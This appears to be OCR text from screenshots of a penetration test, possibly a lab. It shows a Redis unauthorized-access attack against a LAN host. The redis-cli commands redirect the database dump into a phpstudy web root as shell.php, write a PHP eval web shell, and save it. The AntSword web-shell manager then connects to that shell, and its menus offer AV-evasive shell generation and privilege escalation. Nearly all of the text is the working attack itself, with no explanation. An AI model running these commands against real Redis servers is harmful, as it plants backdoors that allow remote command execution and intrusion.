 ➜ bin ./redis-cli -h 192.168.0.120 -p 6379
192.168.0.120:6379> config set dir C:\phpstudy_pro\WWW
OK
192.168.0.120:6379> config set dbfilename shell.php
OK
192.168.0.120:6379> set xxx "<?php eval($_REQUEST[cmd]);?>"
OK
192.168.0.120:6379> save
OK
192.168.0.120:6379>
b 服务，
中国蚁剑
192.168.0.120
出网探测 As-Exploits 生成 Shell 端口扫描 >_ 超级终端 免杀Shell生成 搜索rwx目录&suid提权文件 设置
数据管理 (11)
URL地址 IP地址 物理位置 网站备注 创建时间 更新时间
http://192.168.0.120/shell.php 192.168.0.120 局域网 对方和您 2022/03/16 22:40:46 2022/03/16 22:40:46
分类目录 (2)
添加 A 重命名 删除
默认分类
编辑数据（http://192.168.0.120/shell.php）
保存 清空 测试连接
基础配置
URL地址 * http://192.168.0.120/shell.php
连接密码 * cmd
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
成功
连接成功!